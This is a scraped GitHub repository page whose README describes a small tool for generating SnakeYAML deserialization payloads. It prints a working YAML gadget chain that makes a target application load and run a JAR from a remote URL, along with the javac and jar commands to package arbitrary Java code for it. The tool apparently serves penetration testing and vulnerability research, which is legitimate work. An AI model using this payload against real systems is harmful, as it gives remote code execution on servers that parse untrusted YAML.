 artsploit Initial commit
f4d8cfa on 16 Apr 2019 1 commit
src Initial commit 2 years ago
.gitignore Initial commit 2 years ago
README.md Initial commit 2 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from https://github.com
/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
  ]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-payload.jar)
A tiny project for generating
SnakeYAML deserialization payloads
Readme
Releases
No releases published
Packages
No packages published
Languages
Java 100.0%